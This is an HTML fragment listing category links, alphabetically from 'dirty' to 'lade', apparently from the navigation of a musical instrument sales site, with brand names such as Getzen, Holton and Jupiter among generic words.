	<li class="cat-item cat-item-2883"><a href="https://fixturesmusicalinstruments.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://fixturesmusicalinstruments.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://fixturesmusicalinstruments.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://fixturesmusicalinstruments.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://fixturesmusicalinstruments.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://fixturesmusicalinstruments.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fixturesmusicalinstruments.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://fixturesmusicalinstruments.com/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://fixturesmusicalinstruments.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://fixturesmusicalinstruments.com/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://fixturesmusicalinstruments.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://fixturesmusicalinstruments.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://fixturesmusicalinstruments.com/category/e-benge/" >e-benge</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://fixturesmusicalinstruments.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://fixturesmusicalinstruments.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://fixturesmusicalinstruments.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://fixturesmusicalinstruments.com/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://fixturesmusicalinstruments.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://fixturesmusicalinstruments.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://fixturesmusicalinstruments.com/category/eastrack/" >eastrack</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://fixturesmusicalinstruments.com/category/eastrock/" >eastrock</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://fixturesmusicalinstruments.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://fixturesmusicalinstruments.com/category/ebenezer/" >ebenezer</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://fixturesmusicalinstruments.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://fixturesmusicalinstruments.com/category/echoes/" >echoes</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://fixturesmusicalinstruments.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://fixturesmusicalinstruments.com/category/edgware/" >edgware</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://fixturesmusicalinstruments.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://fixturesmusicalinstruments.com/category/einsatz/" >einsatz</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://fixturesmusicalinstruments.com/category/eking/" >eking</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://fixturesmusicalinstruments.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://fixturesmusicalinstruments.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://fixturesmusicalinstruments.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://fixturesmusicalinstruments.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://fixturesmusicalinstruments.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://fixturesmusicalinstruments.com/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://fixturesmusicalinstruments.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://fixturesmusicalinstruments.com/category/end-of-year-salesky/" >end-of-year-salesky</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fixturesmusicalinstruments.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://fixturesmusicalinstruments.com/category/equisite/" >equisite</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://fixturesmusicalinstruments.com/category/esaze/" >esaze</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://fixturesmusicalinstruments.com/category/estandar/" >estandar</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://fixturesmusicalinstruments.com/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://fixturesmusicalinstruments.com/category/etude/" >etude</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://fixturesmusicalinstruments.com/category/euphonium/" >euphonium</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://fixturesmusicalinstruments.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://fixturesmusicalinstruments.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://fixturesmusicalinstruments.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://fixturesmusicalinstruments.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://fixturesmusicalinstruments.com/category/evette/" >evette</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://fixturesmusicalinstruments.com/category/evette-schaefer/" >evette-schaefer</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://fixturesmusicalinstruments.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://fixturesmusicalinstruments.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://fixturesmusicalinstruments.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://fixturesmusicalinstruments.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://fixturesmusicalinstruments.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://fixturesmusicalinstruments.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://fixturesmusicalinstruments.com/category/ez-tp/" >ez-tp</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://fixturesmusicalinstruments.com/category/ezase/" >ezase</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://fixturesmusicalinstruments.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://fixturesmusicalinstruments.com/category/faculty/" >faculty</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://fixturesmusicalinstruments.com/category/families/" >families</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://fixturesmusicalinstruments.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fixturesmusicalinstruments.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://fixturesmusicalinstruments.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://fixturesmusicalinstruments.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://fixturesmusicalinstruments.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://fixturesmusicalinstruments.com/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://fixturesmusicalinstruments.com/category/feadog/" >feadog</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://fixturesmusicalinstruments.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://fixturesmusicalinstruments.com/category/fellowship/" >fellowship</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://fixturesmusicalinstruments.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://fixturesmusicalinstruments.com/category/fesley/" >fesley</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://fixturesmusicalinstruments.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://fixturesmusicalinstruments.com/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://fixturesmusicalinstruments.com/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://fixturesmusicalinstruments.com/category/filtro/" >filtro</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://fixturesmusicalinstruments.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://fixturesmusicalinstruments.com/category/finke/" >finke</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://fixturesmusicalinstruments.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://fixturesmusicalinstruments.com/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://fixturesmusicalinstruments.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fixturesmusicalinstruments.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://fixturesmusicalinstruments.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://fixturesmusicalinstruments.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fixturesmusicalinstruments.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://fixturesmusicalinstruments.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://fixturesmusicalinstruments.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://fixturesmusicalinstruments.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://fixturesmusicalinstruments.com/category/flugel/" >flugel</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://fixturesmusicalinstruments.com/category/flugelhorn/" >flügelhorn</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://fixturesmusicalinstruments.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fixturesmusicalinstruments.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://fixturesmusicalinstruments.com/category/frankfurt/" >frankfurt</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://fixturesmusicalinstruments.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://fixturesmusicalinstruments.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://fixturesmusicalinstruments.com/category/fugle/" >fugle</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://fixturesmusicalinstruments.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://fixturesmusicalinstruments.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://fixturesmusicalinstruments.com/category/gaillard/" >gaillard</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://fixturesmusicalinstruments.com/category/gard/" >gard</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://fixturesmusicalinstruments.com/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://fixturesmusicalinstruments.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://fixturesmusicalinstruments.com/category/gearlux/" >gearlux</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://fixturesmusicalinstruments.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://fixturesmusicalinstruments.com/category/geneva/" >geneva</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://fixturesmusicalinstruments.com/category/genre/" >genre</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://fixturesmusicalinstruments.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fixturesmusicalinstruments.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://fixturesmusicalinstruments.com/category/gerhard/" >gerhard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://fixturesmusicalinstruments.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://fixturesmusicalinstruments.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://fixturesmusicalinstruments.com/category/getzen/" >getzen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://fixturesmusicalinstruments.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://fixturesmusicalinstruments.com/category/giardinelli/" >giardinelli</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://fixturesmusicalinstruments.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://fixturesmusicalinstruments.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://fixturesmusicalinstruments.com/category/glarry/" >glarry</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fixturesmusicalinstruments.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://fixturesmusicalinstruments.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://fixturesmusicalinstruments.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://fixturesmusicalinstruments.com/category/gnarly/" >gnarly</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://fixturesmusicalinstruments.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://fixturesmusicalinstruments.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://fixturesmusicalinstruments.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fixturesmusicalinstruments.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fixturesmusicalinstruments.com/category/gotoh/" >gotoh</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://fixturesmusicalinstruments.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://fixturesmusicalinstruments.com/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://fixturesmusicalinstruments.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://fixturesmusicalinstruments.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://fixturesmusicalinstruments.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://fixturesmusicalinstruments.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://fixturesmusicalinstruments.com/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://fixturesmusicalinstruments.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://fixturesmusicalinstruments.com/category/grondal/" >grondal</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://fixturesmusicalinstruments.com/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://fixturesmusicalinstruments.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://fixturesmusicalinstruments.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://fixturesmusicalinstruments.com/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://fixturesmusicalinstruments.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://fixturesmusicalinstruments.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://fixturesmusicalinstruments.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://fixturesmusicalinstruments.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://fixturesmusicalinstruments.com/category/hansini/" >hansini</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://fixturesmusicalinstruments.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://fixturesmusicalinstruments.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://fixturesmusicalinstruments.com/category/happyholidays/" >happyholidays</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://fixturesmusicalinstruments.com/category/hard-to-find/" >hard-to-find</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://fixturesmusicalinstruments.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fixturesmusicalinstruments.com/category/harlech/" >harlech</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fixturesmusicalinstruments.com/category/harrelson/" >harrelson</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://fixturesmusicalinstruments.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://fixturesmusicalinstruments.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://fixturesmusicalinstruments.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fixturesmusicalinstruments.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fixturesmusicalinstruments.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://fixturesmusicalinstruments.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://fixturesmusicalinstruments.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://fixturesmusicalinstruments.com/category/hebron/" >hebron</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://fixturesmusicalinstruments.com/category/heckel/" >heckel</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://fixturesmusicalinstruments.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://fixturesmusicalinstruments.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://fixturesmusicalinstruments.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fixturesmusicalinstruments.com/category/herald/" >herald</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://fixturesmusicalinstruments.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://fixturesmusicalinstruments.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://fixturesmusicalinstruments.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://fixturesmusicalinstruments.com/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://fixturesmusicalinstruments.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://fixturesmusicalinstruments.com/category/hipshot/" >hipshot</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://fixturesmusicalinstruments.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fixturesmusicalinstruments.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://fixturesmusicalinstruments.com/category/hochqualitatives/" >hochqualitatives</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://fixturesmusicalinstruments.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://fixturesmusicalinstruments.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://fixturesmusicalinstruments.com/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://fixturesmusicalinstruments.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://fixturesmusicalinstruments.com/category/holton/" >holton</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://fixturesmusicalinstruments.com/category/holtonfarkas/" >holton&#039;farkas&#039;</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://fixturesmusicalinstruments.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://fixturesmusicalinstruments.com/category/homecoming/" >homecoming</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://fixturesmusicalinstruments.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://fixturesmusicalinstruments.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://fixturesmusicalinstruments.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://fixturesmusicalinstruments.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://fixturesmusicalinstruments.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fixturesmusicalinstruments.com/category/hrsd/" >hrsd</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://fixturesmusicalinstruments.com/category/hutchen/" >hutchen</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://fixturesmusicalinstruments.com/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://fixturesmusicalinstruments.com/category/iende/" >iende</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://fixturesmusicalinstruments.com/category/imitating/" >imitating</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://fixturesmusicalinstruments.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://fixturesmusicalinstruments.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://fixturesmusicalinstruments.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://fixturesmusicalinstruments.com/category/inderbinen/" >inderbinen</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://fixturesmusicalinstruments.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://fixturesmusicalinstruments.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://fixturesmusicalinstruments.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://fixturesmusicalinstruments.com/category/ingolf/" >ingolf</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://fixturesmusicalinstruments.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://fixturesmusicalinstruments.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://fixturesmusicalinstruments.com/category/instrumental/" >instrumental</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fixturesmusicalinstruments.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://fixturesmusicalinstruments.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://fixturesmusicalinstruments.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fixturesmusicalinstruments.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://fixturesmusicalinstruments.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://fixturesmusicalinstruments.com/category/inventing/" >inventing</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://fixturesmusicalinstruments.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://fixturesmusicalinstruments.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://fixturesmusicalinstruments.com/category/jagdhorn/" >jagdhorn</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://fixturesmusicalinstruments.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://fixturesmusicalinstruments.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://fixturesmusicalinstruments.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://fixturesmusicalinstruments.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://fixturesmusicalinstruments.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://fixturesmusicalinstruments.com/category/jazzophone/" >jazzophone</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://fixturesmusicalinstruments.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://fixturesmusicalinstruments.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://fixturesmusicalinstruments.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fixturesmusicalinstruments.com/category/jinbao/" >jinbao</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://fixturesmusicalinstruments.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://fixturesmusicalinstruments.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://fixturesmusicalinstruments.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://fixturesmusicalinstruments.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://fixturesmusicalinstruments.com/category/johnstonbaugh/" >johnstonbaugh</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fixturesmusicalinstruments.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://fixturesmusicalinstruments.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fixturesmusicalinstruments.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://fixturesmusicalinstruments.com/category/jpiter/" >jpiter</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://fixturesmusicalinstruments.com/category/jtr710/" >jtr710</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://fixturesmusicalinstruments.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://fixturesmusicalinstruments.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://fixturesmusicalinstruments.com/category/junkie/" >junkie</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fixturesmusicalinstruments.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fixturesmusicalinstruments.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://fixturesmusicalinstruments.com/category/jytr-2000g/" >jytr-2000g</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://fixturesmusicalinstruments.com/category/jytr-e100s/" >jytr-e100s</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://fixturesmusicalinstruments.com/category/jytr-m300g/" >jytr-m300g</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://fixturesmusicalinstruments.com/category/kaerntner/" >kaerntner</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://fixturesmusicalinstruments.com/category/kaizer/" >kaizer</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fixturesmusicalinstruments.com/category/kalison/" >kalison</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://fixturesmusicalinstruments.com/category/kanstul/" >kanstul</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://fixturesmusicalinstruments.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://fixturesmusicalinstruments.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://fixturesmusicalinstruments.com/category/keilwerth/" >keilwerth</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://fixturesmusicalinstruments.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://fixturesmusicalinstruments.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://fixturesmusicalinstruments.com/category/kgumusic/" >kgumusic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://fixturesmusicalinstruments.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://fixturesmusicalinstruments.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://fixturesmusicalinstruments.com/category/kingduo/" >king&#039;duo</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://fixturesmusicalinstruments.com/category/kingsilver/" >king&#039;silver</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://fixturesmusicalinstruments.com/category/kluson/" >kluson</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://fixturesmusicalinstruments.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://fixturesmusicalinstruments.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fixturesmusicalinstruments.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://fixturesmusicalinstruments.com/category/ktaxon/" >ktaxon</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://fixturesmusicalinstruments.com/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://fixturesmusicalinstruments.com/category/laar/" >laar</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://fixturesmusicalinstruments.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://fixturesmusicalinstruments.com/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://fixturesmusicalinstruments.com/category/lade/" >lade</a>
</li>
